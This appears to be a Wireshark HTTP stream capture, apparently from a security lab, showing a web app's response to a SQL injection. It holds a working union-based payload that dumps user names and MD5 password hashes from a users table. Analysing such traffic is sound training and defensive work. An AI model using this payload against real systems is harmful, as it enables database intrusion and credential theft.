 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close